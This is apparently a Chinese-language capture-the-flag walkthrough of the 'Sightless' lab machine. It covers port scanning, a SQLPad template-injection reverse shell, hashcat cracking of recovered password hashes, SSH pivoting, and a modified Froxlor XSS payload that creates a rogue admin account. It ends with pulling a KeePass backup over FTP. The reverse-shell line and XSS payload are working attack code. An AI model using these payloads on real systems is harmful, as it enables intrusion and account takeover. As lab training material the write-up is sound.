nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 └─$ sudo nmap -sS 10.129.19.179 -p- --min-rate 3000 [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 01:47 EDT Stats: 0:01:06 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 99.99% done ; ETC: 01:48 (0:00:00 remaining) Stats: 0:01:17 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 99.99% done ; ETC: 01:48 (0:00:00 remaining) Nmap scan report for 10.129.19.179 (10.129.19.179) Host is up (7.9s latency). Not shown: 57817 filtered tcp ports (no-response), 7715 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http Nmap done : 1 IP address (1 host up) scanned in 81.36 seconds

web 80 拿到子域名
sqlpad.sightless.htb

revshell
https://huntr.com/bounties/46630727-d923-4444-a421-537ecd63e7fb

这里curl给了下测试没有反应,可能是docker,然后用wget测了下有反应
1 {{ process.mainModule.require('child_process' ).exec ('(/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.23/10086 0>&1" &)' ) }}
get revshell
docker


没有curl和nc所以用管道吐一下sqlite
拿到密码 跑一下
1 2 └─$ hashcat '$2a$10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC' -m3200 /usr/share/wordlists/rockyou.txt --show $2a$10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC:admin
本地shadow还有两个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 └─$ hashcat '$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.' /usr/share/wordlists/rockyou.txt --show Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash : 1800 | sha512crypt $6$, SHA512 (Unix) | Operating System NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed! Do NOT report auto-detect issues unless you are certain of the hash type . $6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z /lEpBM90Ra4b.:blindside root blindside └─$ hashcat '$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/' /usr/share/wordlists/rockyou.txt --show Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash : 1800 | sha512crypt $6$, SHA512 (Unix) | Operating System NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed! Do NOT report auto-detect issues unless you are certain of the hash type . $6$mG3Cp2VPGY .FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa .q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse root blindside michael insaneclownposse
拿去撞,john的不行,换了michael
1 2 3 4 5 6 7 8 9 10 11 john (X) ----- michael@sightless.htb insaneclownposse └─$ ssh michael@sightless.htb michael@sightless.htb's password: Last login: Tue Sep 3 11:52:02 2024 from 10.10.14.23 michael@sightless:~$
login
root 看了下本地能走的用户有john
1 2 3 root:x:0:0:root:/root:/bin/bash michael:x:1000:1000:michael:/home/michael:/bin/bash john:x:1001:1001:,,,:/home/john:/bin/bash
看了下本地端口
1 2 3 4 5 6 7 8 9 10 11 root@sightless:~ tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN 1203/mysqld off (0.00/0/0) tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN 1429/docker-proxy off (0.00/0/0) tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1191/sshd: /usr/sbi off (0.00/0/0) tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1188/nginx: master off (0.00/0/0) tcp 0 0 127.0.0.1:36155 0.0.0.0:* LISTEN 1144/containerd off (0.00/0/0) tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1203/mysqld off (0.00/0/0) tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 1197/apache2 off (0.00/0/0) tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 757/systemd-resolve off (0.00/0/0) tcp 0 0 127.0.0.1:53235 0.0.0.0:* LISTEN 1592/chromedriver off (0.00/0/0) tcp 0 0 127.0.0.1:38567 0.0.0.0:* LISTEN 1603/chrome off (0.00/0/0)
可以看到有俩库,害有chrome的debug,这里是第二条路(非预期)
这里curl了下8080
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 root@sightless:~# curl 127.0.0.1:8080 -sv * Trying 127.0.0.1:8080... * Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0) > GET / HTTP/1.1 > Host: 127.0.0.1:8080 > User-Agent: curl/7.81.0 > Accept: */* > * Mark bundle as not supporting multiuse < HTTP/1.1 200 OK < Date: Mon, 09 Sep 2024 02:07:00 GMT < Server: Apache/2.4.52 (Ubuntu) < Set-Cookie: PHPSESSID=muh0d0n2s66sscj514ug1f1ah5; expires=Mon, 09-Sep-2024 02:17:00 GMT; Max-Age=600; path=/; domain=127.0.0. 1; HttpOnly; SameSite=Strict < Expires: Mon, 09 Sep 2024 02:07:00 GMT < Cache-Control: no-store, no-cache, must-revalidate < Pragma: no-cache < Last-Modified: Mon, 09 Sep 2024 02:07:00 GMT < Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src 'se lf' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self'; < X-Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src ' self' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self'; < X-WebKit-CSP: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self'; < X-Frame-Options: DENY < X-Content-Type-Options: nosniff < X-RateLimit-Limit: 60 < X-RateLimit-Remaining: 59 < X-RateLimit-Reset: 1725847680 < Vary: Accept-Encoding < Content-Length: 2324
试了下,简单转发一下看下
1 ssh -L 2000:localhost:8080 michael@sightless.htb

看到是froxlor就去找了下相关漏洞
(这里他开了chrome的debug可以通过debug来拿他的session然后获取他的缓存密码)
这里我找到了一个xss,可以直接加用户
https://github.com/advisories/GHSA-x525-54hf-xr53
payload需要修改,我的payload如下
1 admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"http%3a//admin.sightless.htb%3a8080/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_password%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}

这里我看他重启服务带了个命令,试了下不行,提示格式有问题,感觉权限之间可能有啥区别于是改一下admin用户,上admin看下

点了点发现下面有个web1用户,因为他本身开了21所以改一下ftp密码看一下他的资产
他这里改完之后ftp直接连的话会提示ssl认证有问题,因为ftp本身不存在ssl认证,所以这里我用的lftp
这里还有个坑,即便是用lftp也会报错,所以找了
https://serverfault.com/questions/411970/how-to-avoid-lftp-certificate-verification-error
echo "set ssl:verify-certificate no" >> ~/.lftprc
或者
set ssl:verify-certificate no
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ echo "set ssl:verify-certificate no" >> ~/.lftprc └─$ lftp -u web1 sightless.htb Password: lftp web1@sightless.htb:~> ls drwxr-xr-x 3 web1 web1 4096 May 17 03:17 goaccess -rw-r--r-- 1 web1 web1 8376 Mar 29 10:29 index.html lftp web1@sightless.htb:/> cd goaccess lftp web1@sightless.htb:/goaccess> dir drwxr-xr-x 2 web1 web1 4096 Aug 2 07:14 backup lftp web1@sightless.htb:/goaccess> cd backup lftp web1@sightless.htb:/goaccess/backup> dir -rw-r--r-- 1 web1 web1 5292 Aug 6 14:29 Database.kdb lftp web1@sightless.htb:/goaccess/backup> get Database.kdb 5292 bytes transferred in 4 seconds (1.3 KiB/s) lftp web1@sightless.htb:/goaccess/backup>
